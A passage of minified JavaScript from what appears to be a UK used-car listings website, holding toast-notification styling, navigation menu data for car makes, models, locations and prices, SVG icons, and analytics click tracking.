}`,Z=S("div")`
  width: 20px;
  opacity: 0;
  height: 20px;
  border-radius: 10px;
  background: ${e=>e.primary||"#61d345"};
  position: relative;
  transform: rotate(45deg);

  animation: ${$} 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275)
    forwards;
  animation-delay: 100ms;
  &:after {
    content: '';
    box-sizing: border-box;
    animation: ${Y} 0.2s ease-out forwards;
    opacity: 0;
    animation-delay: 200ms;
    position: absolute;
    border-right: 2px solid;
    border-bottom: 2px solid;
    border-color: ${e=>e.secondary||"#fff"};
    bottom: 6px;
    left: 6px;
    height: 10px;
    width: 6px;
  }
`,G=S("div")`
  position: absolute;
`,X=S("div")`
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
  min-width: 20px;
  min-height: 20px;
`,K=E`
from {
  transform: scale(0.6);
  opacity: 0.4;
}
to {
  transform: scale(1);
  opacity: 1;
}`,J=S("div")`
  position: relative;
  transform: scale(0.6);
  opacity: 0.4;
  min-width: 20px;
  animation: ${K} 0.3s 0.12s cubic-bezier(0.175, 0.885, 0.32, 1.275)
    forwards;
`,Q=({toast:e})=>{let{icon:t,type:n,iconTheme:r}=e;return void 0!==t?"string"==typeof t?i.createElement(J,null,t):t:"blank"===n?null:i.createElement(X,null,i.createElement(q,{...r}),"loading"!==n&&i.createElement(G,null,"error"===n?i.createElement(W,{...r}):i.createElement(Z,{...r})))},ee=e=>`\n0% {transform: translate3d(0,${-200*e}%,0) scale(.6); opacity:.5;}\n100% {transform: translate3d(0,0,0) scale(1); opacity:1;}\n`,te=e=>`\n0% {transform: translate3d(0,0,-1px) scale(1); opacity:1;}\n100% {transform: translate3d(0,${-150*e}%,-1px) scale(.6); opacity:0;}\n`,ne=S("div")`
  display: flex;
  align-items: center;
  background: #fff;
  color: #363636;
  line-height: 1.3;
  will-change: transform;
  box-shadow: 0 3px 10px rgba(0, 0, 0, 0.1), 0 3px 3px rgba(0, 0, 0, 0.05);
  max-width: 350px;
  pointer-events: auto;
  padding: 8px 10px;
  border-radius: 8px;
`,ie=S("div")`
  display: flex;
  justify-content: center;
  margin: 4px 10px;
  color: inherit;
  flex: 1 1 auto;
  white-space: pre-line;
`,re=i.memo(({toast:e,position:t,style:n,children:r})=>{let o=e.height?((e,t)=>{let n=e.includes("top")?1:-1,[i,r]=M()?["0%{opacity:0;} 100%{opacity:1;}","0%{opacity:1;} 100%{opacity:0;}"]:[ee(n),te(n)];return{animation:t?`${E(i)} 0.35s cubic-bezier(.21,1.02,.73,1) forwards`:`${E(r)} 0.4s forwards cubic-bezier(.06,.71,.55,1)`}})(e.position||t||"top-center",e.visible):{opacity:0},a=i.createElement(Q,{toast:e}),s=i.createElement(ie,{...e.ariaProps},k(e.message,e));return i.createElement(ne,{className:e.className,style:{...o,...n,...e.style}},"function"==typeof r?r({icon:a,message:s}):i.createElement(i.Fragment,null,a,s))});!function(e,t,n,i){m.p=t,x=e,w=n,_=i}(i.createElement);var oe=({id:e,className:t,style:n,onHeightUpdate:r,children:o})=>{let a=i.useCallback(t=>{if(t){let n=()=>{let n=t.getBoundingClientRect().height;r(e,n)};n(),new MutationObserver(n).observe(t,{subtree:!0,childList:!0,characterData:!0})}},[e,r]);return i.createElement("div",{ref:a,className:t,style:n},o)},ae=y`
  z-index: 9999;
  > * {
    pointer-events: auto;
  }
`,se=({reverseOrder:e,position:t="top-center",toastOptions:n,gutter:r,children:o,toasterId:a,containerStyle:s,containerClassName:l})=>{let{toasts:c,handlers:u}=z(n,a);return i.createElement("div",{"data-rht-toaster":a||"",style:{position:"fixed",zIndex:9999,top:16,left:16,right:16,bottom:16,pointerEvents:"none",...s},className:l,onMouseEnter:u.startPause,onMouseLeave:u.endPause},c.map(n=>{let a=n.position||t,s=((e,t)=>{let n=e.includes("top"),i=n?{top:0}:{bottom:0},r=e.includes("center")?{justifyContent:"center"}:e.includes("right")?{justifyContent:"flex-end"}:{};return{left:0,right:0,display:"flex",position:"absolute",transition:M()?void 0:"all 230ms cubic-bezier(.21,1.02,.73,1)",transform:`translateY(${t*(n?1:-1)}px)`,...i,...r}})(a,u.calculateOffset(n,{reverseOrder:e,gutter:r,defaultPosition:t}));return i.createElement(oe,{id:n.id,key:n.id,onHeightUpdate:u.updateHeight,className:n.visible?ae:"",style:s},"custom"===n.type?k(n.message,n):o?o(n):i.createElement(re,{toast:n,position:a}))}))},le=F,ce=n(4164),ue=n(6896);const de=[{id:"used_cars",label:"Used Cars",rootLinks:[{block:"1",label:"Used Cars by Make",shortLabel:"Make",links:[{label:"Audi",link:"/audi/used-cars/"},{label:"BMW",link:"/bmw/used-cars/"},{label:"Citroen",link:"/citroen/used-cars/"},{label:"Fiat",link:"/fiat/used-cars/"},{label:"Ford",link:"/ford/used-cars/"},{label:"Honda",link:"/honda/used-cars/"},{label:"Hyundai",link:"/hyundai/used-cars/"},{label:"Jaguar",link:"/jaguar/used-cars/"},{label:"Kia",link:"/kia/used-cars/"},{label:"Land Rover",link:"/land-rover/used-cars/"},{label:"MINI",link:"/mini/used-cars/"},{label:"Nissan",link:"/nissan/used-cars/"},{label:"Porsche",link:"/porsche/used-cars/"},{label:"Renault",link:"/renault/used-cars/"},{label:"Skoda",link:"/skoda/used-cars/"},{label:"Suzuki",link:"/suzuki/used-cars/"},{label:"Tesla",link:"/tesla/used-cars/"},{label:"Toyota",link:"/toyota/used-cars/"},{label:"Volkswagen",link:"/volkswagen/used-cars/"},{label:"Vauxhall",link:"/vauxhall/used-cars/"},{label:"Volvo",link:"/volvo/used-cars/"},{className:"bold",label:"Cheap used cars",link:"/used-cars/cheap-cars/"},{className:"bold",label:"All manufacturers",link:"/used-cars/manufacturers/"}]},{block:"2",label:"Used Cars by Model",shortLabel:"Model",links:[{label:"Audi A1",link:"/audi/a1/used-cars/"},{label:"Audi A3",link:"/audi/a3/used-cars/"},{label:"Audi Q3",link:"/audi/q3/used-cars/"},{label:"BMW 1 Series",link:"/bmw/1-series/used-cars/"},{label:"BMW X3",link:"/bmw/x3/used-cars/"},{label:"BMW X5",link:"/bmw/x5/used-cars/"},{label:"Dacia Duster",link:"/dacia/duster/used-cars/"},{label:"Fiat 500",link:"/fiat/500/used-cars/"},{label:"Ford Fiesta",link:"/ford/fiesta/used-cars/"},{label:"Ford Kuga",link:"/ford/kuga/used-cars/"},{label:"Ford Puma",link:"/ford/puma/used-cars/"},{label:"Honda Jazz",link:"/honda/jazz/used-cars/"},{label:"Kia Sportage",link:"/kia/sportage/used-cars/"},{label:"Land Rover Defender",link:"/land-rover/defender/used-cars/"},{label:"Mercedes A-Class",link:"/mercedes/a-class/used-cars/"},{label:"Mini Countryman",link:"/mini/countryman/used-cars/"},{label:"Nissan Juke",link:"/nissan/juke/used-cars/"},{label:"Nissan Qashqai",link:"/nissan/qashqai/used-cars/"},{label:"Range Rover Evoque",link:"/land-rover/range-rover-evoque/used-cars/"},{label:"Toyota Aygo",link:"/toyota/aygo/used-cars/"},{label:"Toyota Yaris",link:"/toyota/yaris/used-cars/"},{label:"VW Golf",link:"/vw/golf/used-cars/"},{label:"VW Polo",link:"/vw/polo/used-cars/"},{className:"bold",label:"Search all used cars",link:"/used-cars/"}]},{block:"3",label:"Used Cars by Location",shortLabel:"Location",links:[{label:"Aberdeen",link:"/used-cars/local/aberdeenshire/aberdeen/"},{label:"Belfast",link:"/used-cars/local/country-antrim/belfast/"},{label:"Birmingham",link:"/used-cars/local/west-midlands/birmingham/"},{label:"Bristol",link:"/used-cars/local/country-of-bristol/bristol/"},{label:"Cardiff",link:"/used-cars/local/cardiff/"},{label:"Coventry",link:"/used-cars/local/warwickshire/coventry/"},{label:"Derby",link:"/used-cars/local/derbyshire/derby/"},{label:"Edinburgh",link:"/used-cars/local/east-lothian/edinburgh/"},{label:"Glasgow",link:"/used-cars/local/lanarkshire/glasgow/"},{label:"Hull",link:"/used-cars/local/east-yorkshire/hull/"},{label:"Leeds",link:"/used-cars/local/west-yorkshire/leeds/"},{label:"Leicester",link:"/used-cars/local/leicestershire/leicester/"},{label:"Liverpool",link:"/used-cars/local/merseyside/liverpool/"},{label:"London",link:"/used-cars/local/greater-london/london/"},{label:"Manchester",link:"/used-cars/local/greater-manchester/manchester/"},{label:"Newcastle",link:"/used-cars/local/tyne-&-wear/newcastle/"},{label:"Northampton",link:"/used-cars/local/northamptonshire/northampton/"},{label:"Norwich",link:"/used-cars/local/norfolk/norwich/"},{label:"Nottingham",link:"/used-cars/local/nottinghamshire/nottingham/"},{label:"Peterborough",link:"/used-cars/local/cambridgeshire/peterborough/"},{label:"Plymouth",link:"/used-cars/local/devon/plymouth/"},{label:"Sheffield",link:"/used-cars/local/south-yorkshire/sheffield/"},{label:"Southampton",link:"/used-cars/local/hampshire/southampton/"},{className:"bold",label:"View all locations",link:"/used-cars/local/"}]},{block:"4",label:"Used Cars by Fuel Type",shortLabel:"Fuel Type",links:[{label:"Electric",link:"/used-cars/fuel/full-electric/"},{label:"Petrol",link:"/used-cars/fuel/petrol/"},{label:"Diesel",link:"/used-cars/fuel/diesel/"},{label:"Hybrid - Diesel / Electric",link:"/used-cars/fuel/hybrid---diesel-electric/"},{label:"Hybrid - Petrol / Electric",link:"/used-cars/fuel/hybrid---petrol-electric/"},{label:"LPG",link:"/used-cars/fuel/lpg/"}]},{block:"5",label:"Used Cars by Price",shortLabel:"Price",links:[{label:"Under £500",link:"/used-cars/price/under-500/"},{label:"Under £1,000",link:"/used-cars/price/under-1000/"},{label:"Under £2,000",link:"/used-cars/price/under-2000/"},{label:"Under £3,000",link:"/used-cars/price/under-3000/"},{label:"Under £5,000",link:"/used-cars/price/under-5000/"},{label:"Under £10,000",link:"/used-cars/price/under-10000/"},{label:"Under £15,000",link:"/used-cars/price/under-15000/"},{label:"Under £20,000",link:"/used-cars/price/under-20000/"}]},{block:"6",label:"Used Cars by Transmission",shortLabel:"Transmission",links:[{label:"Manual",link:"/used-cars/transmission/manual/"},{label:"Automatic",link:"/used-cars/transmission/automatic/"}]},{block:"7",label:"Used Cars by Body style",shortLabel:"Body style",links:[{label:"Convertible",link:"/used-cars/bodystyle/convertible/"},{label:"Coupe",link:"/used-cars/bodystyle/coupe/"},{label:"Estate",link:"/used-cars/bodystyle/estate/"},{label:"Hatchback",link:"/used-cars/bodystyle/hatchback/"},{label:"People Carrier",link:"/used-cars/bodystyle/people-carrier/"},{label:"Pick-up",link:"/used-cars/bodystyle/pick-up/"},{label:"Saloon",link:"/used-cars/bodystyle/saloon/"},{label:"SUV",link:"/used-cars/bodystyle/suv/"}]},{block:"8",label:"Used Cars by Dealers",shortLabel:"Dealers",links:[{label:"Dealer Search",link:"/used-cars/all-dealers/"},{label:"Dealer Groups",link:"/dealers/groups/"}]}]},{id:"used_vans",label:"Used Vans",rootLinks:[{block:"1",links:[{label:"Search Used Vans",link:"/used-vans/for-sale/"}]},{block:"2",links:[{label:"Used Vans by Dealer",link:"/used-vans/all-dealers/"}]}]},{id:"nav_sell",label:"Sell",rootLinks:[{block:"1",links:[{label:"Sell My Car",link:"/sell-my-car/"}]},{block:"2",links:[{label:"Car valuation",link:"/sell-my-car/car-valuation/"}]},{block:"3",links:[{label:"Part exchange",link:"/sell-my-car/part-exchange/"}]},{block:"4",links:[{label:"Car selling tips",link:"/sell-my-car/car-selling-tips/"}]}]},{id:"finance",label:"Finance",rootLinks:[{block:"1",links:[{label:"Used Cars on Finance",link:"/used-cars/finance/"}]},{block:"2",links:[{label:"Car Finance Calculator",link:"/car-finance-calculator/"}]}]},{id:"nav_carAdvice",label:"Car Advice",rootLinks:[{block:"1",links:[{label:"Car Reviews",link:"/car-reviews/"}]},{block:"2",links:[{label:"Car Price Guides",link:"/car-price-guide/"}]}]}],he={id:"nav_myAccount",label:"Account",rootLinks:[{block:"1",links:[{label:"Account home",link:"/account/mygarage/"}]},{block:"2",links:[{label:"Sign out",link:"/account/logoff/"}]}]};function fe(e){let{activeMainNav:t,rootLinks:n,isLargeScreen:r,mainNavbar:o,qa:a}=e;return n&&0!==n.length?i.createElement("div",{className:"sub-nav__rootList","data-q":(0,s.r5)(a,"SubNavRootLinks")},n.map(e=>{let{block:n,className:r,links:a}=e;return i.createElement("ul",{key:n,className:(0,ce.A)("sub-nav__list",r)},a.map(e=>{let{className:n,label:r,link:a,rel:s,target:l}=e;return i.createElement("li",{key:r},i.createElement("a",{className:(0,ce.A)("sub-nav__link",n),href:a,target:l,rel:s,onClick:()=>((e,n)=>{var i,r;const a=e.toLowerCase(),s={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:null===(i=de.find(e=>e.id===t))||void 0===i?void 0:i.label,navigationHeader:o,navigationHierarchy:"Sub Category",linkUrl:n,linkText:a};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(s)})(r,a)},r,i.createElement(ue.A,{className:"sub-nav__icon"})))}))})):null}var pe=n(8168),me=n(45);const ge=["children","innerWrapperClassNames"],be=["icon"];const ve=Object.assign(function(e){let{children:t,innerWrapperClassNames:n=""}=e,r=(0,me.A)(e,ge);const o=n?i.createElement("div",{className:n}," ",t," "):t;return"href"in r?i.createElement("a",r,o):i.createElement("button",(0,pe.A)({type:"button"},r),o)},{Icon:function(e){let{icon:t}=e,n=(0,me.A)(e,be);return i.createElement(t,n)},Label:function(e){let t=(0,pe.A)({},(function(e){if(null==e)throw new TypeError("Cannot destructure "+e)}(e),e));return i.createElement("span",t)}});function ye(e){var t;let{activeMainNav:n,isLargeScreen:r,qa:o}=e;const a=!!n&&r,l=null===(t=de.find(e=>e.id===n))||void 0===t?void 0:t.label,[c,u]=(0,i.useState)("Used Cars by Make"),[d,h]=(0,i.useState)("Used Vans by Make");return i.createElement("section",{className:(0,ce.A)("desktop-dropdown-nav slide-in-nav bg-neutral-1",a&&"open"),"data-q":(0,s.r5)(o,"SubNav")},de.map(e=>{let{id:t,label:a,rootLinks:s}=e;const f=!(null==s||!s[0].shortLabel),p=t===n;return f?i.createElement("div",{key:t,className:(0,ce.A)("desktop-dropdown-nav__wrapper",p&&"active"),"aria-labelledby":t},i.createElement("div",{className:"desktop-dropdown-nav__left-index"},s.map(e=>{const t=e.label,r=t===("used_cars"===n?c:"used_vans"===n?d:"");return i.createElement(ve,{key:t,className:(0,ce.A)("desktop-dropdown-nav__index-button",{selected:r}),id:t,onClick:()=>(e=>{var t;"used_cars"===n&&u(e),"used_vans"===n&&h(e);const i={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:l,navigationHeader:e,navigationHierarchy:"Category",linkUrl:void 0,linkText:e};null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.pushData(i)})(t),role:"menuitem","aria-haspopup":!0},i.createElement(ve.Label,null,t),i.createElement(ve.Icon,{icon:ue.A}))})),i.createElement("div",{className:"desktop-dropdown-nav__right-links-wrapper"},s.map(e=>{const t=e.label===("used_cars"===n?c:"used_vans"===n?d:"");return i.createElement("ul",{key:e.label,"aria-labelledby":e.label,className:(0,ce.A)("desktop-dropdown-nav__right-links-list",t&&"active")},e.links.map(t=>{let{label:n,link:r,className:o=""}=t;return i.createElement("li",{key:r},i.createElement(ve,{key:n,className:(0,ce.A)("sub-nav__link",o),id:n,onClick:()=>((e,t,n)=>{var i;const r=t.toLowerCase(),o={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:l,navigationHeader:e,navigationHierarchy:"Sub Category",linkUrl:n,linkText:r};null===(i=window)||void 0===i||null===(i=i.ga4)||void 0===i||i.pushData(o)})(e.label,n,r),href:r},i.createElement(ve.Label,null,n)))}))}))):i.createElement("div",{key:t,className:(0,ce.A)("sub-nav-item",p&&"active"),"aria-labelledby":t},i.createElement("section",{className:"sub-nav__content"},i.createElement(fe,{activeMainNav:n,isLargeScreen:r,rootLinks:s,mainNavbar:a,qa:o})))}))}function xe(e){let{className:t,location:n,ga4PushData:r}=e;const o=(0,i.useRef)(null),a="https://dealer.motors.co.uk/motors/?utm_source=motors&utm_medium=referral&utm_content=".concat(n,"&utm_campaign=advertise-with-us"),s="header"===n?"header_advertiseWithUs":"footer_advertiseWithUs";return i.createElement("div",{className:(0,ce.A)(t,"advertise-with-us margin-auto")},i.createElement("div",{className:"advertise-with-us__title"},i.createElement("h3",{className:"title-4 no-margin-b"},"MOTORS for dealers")),i.createElement("div",{className:"advertise-with-us__image"},i.createElement("img",{className:"circle object-contain",src:"https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/images/advertise_with_us.webp",alt:"advertise with us"})),i.createElement("div",{className:"advertise-with-us__button"},i.createElement("a",{className:"btn no-margin",href:a,id:s,onClick:()=>{o.current&&o.current.blur(),r("Advertise with us",a)},type:"button",target:"_blank",role:"header"===n?"menuitem":"link",ref:o,rel:"noopener noreferrer"},"Advertise with us")))}function we(e){return i.createElement("svg",(0,pe.A)({viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"},e),i.createElement("path",{fill:"currentColor",d:"M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z",stroke:"null"}))}function _e(e){return i.createElement("svg",(0,pe.A)({},e,{viewBox:"0 0 247 41",fill:"none",xmlns:"http://www.w3.org/2000/svg"}),i.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M84.0798 0C72.5661 0 63.1856 9.1053 63.1856 20.2732C63.1856 31.4451 72.5661 40.5517 84.0798 40.5517C95.5838 40.5517 104.97 31.4451 104.97 20.2732C104.97 9.1053 95.5838 0 84.0798 0ZM84.0798 31.9503C77.4566 31.9503 72.4515 26.6431 72.4515 20.2732C72.4515 13.9059 77.4566 8.60273 84.0798 8.60273C90.6947 8.60273 95.6998 13.9059 95.6998 20.2732C95.6998 26.6431 90.6947 31.9503 84.0798 31.9503Z",fill:"currentColor"}),i.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M157.935 0C146.426 0 137.042 9.1053 137.042 20.2732C137.042 31.4451 146.426 40.5517 157.935 40.5517C169.441 40.5517 178.825 31.4451 178.825 20.2732C178.825 9.1053 169.441 0 157.935 0ZM157.935 31.9503C151.315 31.9503 146.307 26.6431 146.307 20.2732C146.307 13.9059 151.315 8.60273 157.935 8.60273C164.553 8.60273 169.558 13.9059 169.558 20.2732C169.558 26.6431 164.553 31.9503 157.935 31.9503Z",fill:"currentColor"}),i.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M238.081 17.3133L235.894 16.3658C232.152 14.7455 230.371 13.6265 230.371 11.5612C230.371 9.76937 231.983 8.82319 233.535 8.82319C235.437 8.82319 236.697 9.32711 238.774 11.7864L244.987 5.41641C241.532 1.50571 238.081 0.442935 233.535 0.442935C227.028 0.442935 221.105 4.96476 221.105 11.8936C221.105 17.2571 224.501 21.6717 230.655 24.3507L232.958 25.3559C236.413 26.8676 237.74 27.9813 237.74 29.7705C237.74 31.6173 236.529 32.6211 233.82 32.6211C231 32.6211 228.068 30.4392 226.284 27.7039L219.318 33.2362C222.14 38.3719 227.434 41 233.997 41C241.592 41 247 36.3589 247 29.213C247 23.7369 243.724 19.7699 238.081 17.3133Z",fill:"currentColor"}),i.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M106.414 9.71643H116.139V40.5517H125.519V9.71643H135.247V0.889891H106.414V9.71643Z",fill:"currentColor"}),i.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M208.734 20.5939C210.717 18.479 211.886 15.6821 211.886 12.6773C211.886 6.19882 206.413 0.888953 199.739 0.888953H184.314V40.5534H193.468V25.2792H197.636C202.061 25.2792 205.065 28.2544 205.065 32.9907V40.5534H214.146V33.1019C214.146 27.7894 212.118 23.4592 208.734 20.5939ZM199.309 16.8708C198.647 16.9472 198.098 16.9244 197.53 16.9244H193.468V9.04272H198.702C201.182 9.04272 202.961 10.8319 202.961 13.011C202.961 15.0053 201.462 16.6108 199.309 16.8708Z",fill:"currentColor"}),i.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M41.0386 0.298462C36.0833 0.298462 31.8611 1.99917 28.8926 4.95431C25.9254 1.99917 21.7033 0.298462 16.7479 0.298462C6.96564 0.298462 0 6.88419 0 16.8258V40.4602H9.20928V16.7186C9.20928 16.1195 9.25761 15.5499 9.34873 15.0085C10.0253 11.2693 12.8309 8.99903 16.7231 8.99903C21.2131 8.99903 24.2617 12.0131 24.2617 16.8164V40.558H33.5055V16.8164C33.5055 15.9171 33.6132 15.0795 33.8162 14.3143C33.8162 14.3129 33.8162 14.3102 33.8175 14.3102C34.7012 10.9879 37.3963 8.99903 41.0441 8.99903C44.9653 8.99903 47.7861 11.2961 48.4378 15.0835L48.4447 15.0688C48.5303 15.5915 48.5772 16.1409 48.5772 16.7186V40.4602H57.7865V16.8258C57.7865 6.88419 50.8209 0.298462 41.0386 0.298462Z",fill:"currentColor"}))}function Ee(){return i.createElement("a",{className:"motors-logo",href:"/",title:"Home",onClick:()=>{var e;null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData({event:"click_primary_logo",linkUrl:"motors.co.uk"})}},i.createElement(_e,{className:"color-secondary"}))}function Se(e){return i.createElement("svg",(0,pe.A)({},e,{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",fill:"none"}),i.createElement("path",{fill:"currentColor",d:"M6 18v.5c0 .417-.146.77-.438 1.063A1.446 1.446 0 0 1 4.5 20c-.417 0-.77-.146-1.063-.438A1.447 1.447 0 0 1 3 18.5v-7.15c0-.117.008-.233.025-.35.017-.117.042-.225.075-.325L4.975 5.35c.133-.4.375-.725.725-.975S6.442 4 6.875 4h10.25c.433 0 .825.125 1.175.375.35.25.592.575.725.975l1.875 5.325c.033.1.058.208.075.325.017.117.025.233.025.35v7.15c0 .417-.146.77-.438 1.063A1.446 1.446 0 0 1 19.5 20c-.417 0-.77-.146-1.063-.438A1.446 1.446 0 0 1 18 18.5V18H6Zm-.2-9h12.4l-1.05-3H6.85L5.8 9Zm1.7 6c.417 0 .77-.146 1.063-.438.291-.291.437-.645.437-1.062 0-.417-.146-.77-.438-1.063A1.446 1.446 0 0 0 7.5 12c-.417 0-.77.146-1.063.438A1.447 1.447 0 0 0 6 13.5c0 .417.146.77.438 1.063.291.291.645.437 1.062.437Zm9 0c.417 0 .77-.146 1.063-.438.291-.291.437-.645.437-1.062 0-.417-.146-.77-.438-1.063A1.446 1.446 0 0 0 16.5 12c-.417 0-.77.146-1.063.438A1.446 1.446 0 0 0 15 13.5c0 .417.146.77.438 1.063.291.291.645.437 1.062.437ZM5 16h14v-5H5v5Z"}))}function ke(e){return i.createElement("svg",(0,pe.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),i.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),i.createElement("path",{fill:"currentColor",d:"M45.38 6.214a15.205 15.205 0 00-10.786-4.438A15.29 15.29 0 0025 5.148a15.308 15.308 0 00-9.595-3.372A15.206 15.206 0 004.62 6.213C1.73 9.083.134 12.873.128 16.883c-.005 4.19 1.732 8.235 4.894 11.39L25 48.223l19.977-19.95c3.16-3.155 4.899-7.2 4.894-11.39-.006-4.01-1.602-7.8-4.49-10.669",stroke:"null",strokeWidth:"1.498"}))}var Ce=n(1672);const Me=e=>{let{count:t}=e;return 0===t?i.createElement("div",{className:"sl-count sl-count--empty"},i.createElement(Ce.A,{className:"color-content-primary"})):i.createElement("div",{className:"sl-count"},i.createElement(ke,{className:"color-content-primary"}),i.createElement("div",{className:"sl-count__num"},t))};function Ae(e){return i.createElement("svg",(0,pe.A)({},e,{xmlns:"http://www.w3.org/2000/svg",width:"25",height:"24",fill:"none"}),i.createElement("path",{fill:"currentColor",d:"M6.35 17.1c.85-.65 1.8-1.163 2.85-1.538A9.737 9.737 0 0 1 12.5 15c1.15 0 2.25.188 3.3.563 1.05.374 2 .887 2.85 1.537a7.73 7.73 0 0 0 1.363-2.325A7.838 7.838 0 0 0 20.5 12c0-2.217-.78-4.104-2.337-5.662C16.604 4.779 14.717 4 12.5 4s-4.104.78-5.662 2.338C5.279 7.896 4.5 9.783 4.5 12c0 .983.162 1.908.487 2.775.325.867.78 1.642 1.363 2.325ZM12.5 13c-.983 0-1.813-.338-2.488-1.012C9.337 11.313 9 10.483 9 9.5c0-.983.338-1.813 1.012-2.487C10.688 6.338 11.517 6 12.5 6c.983 0 1.813.338 2.488 1.013C15.663 7.688 16 8.517 16 9.5c0 .983-.338 1.813-1.012 2.488C14.313 12.663 13.483 13 12.5 13Zm0 9a9.738 9.738 0 0 1-3.9-.788 10.099 10.099 0 0 1-3.175-2.137c-.9-.9-1.612-1.958-2.137-3.175A9.738 9.738 0 0 1 2.5 12c0-1.383.263-2.683.788-3.9a10.099 10.099 0 0 1 2.137-3.175c.9-.9 1.958-1.612 3.175-2.137A9.738 9.738 0 0 1 12.5 2c1.383 0 2.683.263 3.9.788a10.098 10.098 0 0 1 3.175 2.137c.9.9 1.613 1.958 2.137 3.175A9.738 9.738 0 0 1 22.5 12a9.738 9.738 0 0 1-.788 3.9 10.098 10.098 0 0 1-2.137 3.175c-.9.9-1.958 1.613-3.175 2.137a9.738 9.738 0 0 1-3.9.788Zm0-2c.883 0 1.717-.13 2.5-.387a7.53 7.53 0 0 0 2.15-1.113A7.53 7.53 0 0 0 15 17.387 7.933 7.933 0 0 0 12.5 17c-.883 0-1.717.13-2.5.387A7.53 7.53 0 0 0 7.85 18.5 7.53 7.53 0 0 0 10 19.613a7.933 7.933 0 0 0 2.5.387Zm0-9c.433 0 .792-.142 1.075-.425.283-.283.425-.642.425-1.075 0-.433-.142-.792-.425-1.075C13.292 8.142 12.933 8 12.5 8c-.433 0-.792.142-1.075.425-.283.283-.425.642-.425 1.075 0 .433.142.792.425 1.075.283.283.642.425 1.075.425Z"}))}function Oe(e){return i.createElement("svg",(0,pe.A)({},e,{viewBox:"0 0 35 25",fill:"none",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),i.createElement("rect",{y:"1",width:"35",height:"3",rx:"3",ry:"3",fill:"currentColor"}),i.createElement("rect",{y:"9",width:"35",height:"3",rx:"3",ry:"3",fill:"currentColor"}),i.createElement("rect",{y:"17",width:"35",height:"3",rx:"3",ry:"3",fill:"currentColor"}))}function Pe(e){let{isLoggedIn:t,shortlistVehiclesCount:n,isSomeMenuOpen:r,toggleMainMobileNav:o,handlePrimaryNavigationClick:a}=e;const s="user-feature-buttons__cta-inner",l="user-feature-buttons__cta";return i.createElement("div",{className:(0,ce.A)("user-feature-buttons",{"user-feature-buttons__open":r})},i.createElement(ve,{id:"nav_recentlyViewed",className:l,innerWrapperClassNames:s,onClick:()=>{a("Recently Viewed","recent")}},i.createElement(ve.Icon,{icon:Se}),i.createElement(ve.Label,null,"Recent")),i.createElement("div",{className:"user-feature-buttons__divider"}),i.createElement(ve,{id:"nav_shortlist",className:l,innerWrapperClassNames:s,onClick:()=>{a("Shortlist","shortlist")}},i.createElement(ve.Icon,{icon:Me,count:n}),i.createElement(ve.Label,null,"Shortlist")),i.createElement("div",{className:"user-feature-buttons__divider"}),t?i.createElement(ve,{id:"nav_account",className:(0,ce.A)("user-feature-buttons__signin",l),innerWrapperClassNames:s,onClick:()=>{a("Account","account")}},i.createElement(ve.Icon,{icon:Ae}),i.createElement(ve.Label,null,"Account")):i.createElement(ve,{id:"nav_signIn",href:"/account/signin/",className:(0,ce.A)("user-feature-buttons__signin",l),innerWrapperClassNames:s,onClick:()=>{a("Sign in")}},i.createElement(ve.Icon,{icon:Ae}),i.createElement(ve.Label,null,"Sign in")),i.createElement(ve,{id:"nav_openBurger",className:(0,ce.A)("user-feature-buttons__burger",l),innerWrapperClassNames:s,onClick:o},i.createElement(ve.Icon,{icon:Oe}),i.createElement(ve.Label,null,"Menu")))}var Te=n(1248);function Ne(e){let{className:t,closeMenu:n,label:r}=e;return i.createElement("div",{className:"mobile-top-row"},i.createElement("div",{className:"mobile-top-row__label"},r),i.createElement(ve,{"aria-label":"Close menu",id:"nav_closeBurger",className:(0,ce.A)("main-nav__menu user-feature-buttons__cta",t),onClick:()=>{n(null)}},i.createElement(ve.Icon,{className:"mobile-top-row__icon",icon:Te.w})))}function De(e){let{isMainPhoneNavOpen:t,qa:n,isLargeScreen:r,isLoggedIn:o,activeMainNav:a,toggleMainNav:l,isSomeMenuOpen:c,toggleMainMobileNav:u,toggleMobileSecondaryNav:d,shortlistVehiclesCount:h,handlePrimaryNavigationClick:f}=e;const p="nav_myAccount"===a&&o&&!r,m="main-nav__item",[g,b]=(0,i.useState)(!1);(0,i.useEffect)(()=>{b(!0)},[]);const v=(e,t)=>{var n;const i={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:t,navigationHeader:void 0,navigationHierarchy:"Main navbar",linkUrl:void 0,linkText:t};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(i),l(e)};return i.createElement("section",{className:"main-nav__wrapper"},i.createElement(Ee,null),i.createElement("div",{className:(0,ce.A)("main-nav slide-in-nav no-margin",{open:t}),"data-q":(0,s.r5)(n,"MainNav")},i.createElement(Ne,{label:"Menu",closeMenu:()=>{u()}}),i.createElement("ul",{className:"main-nav__content",role:"menu"},de.map(e=>{let{id:t,label:o,rootLinks:s}=e;const l=a===t&&r,c=a===t,u=!r&&c,h=s.length>0&&"shortLabel"in s[0];return i.createElement("li",{key:o,role:"none",className:"main-nav__item"},i.createElement(ve,{className:(0,ce.A)("main-nav__button 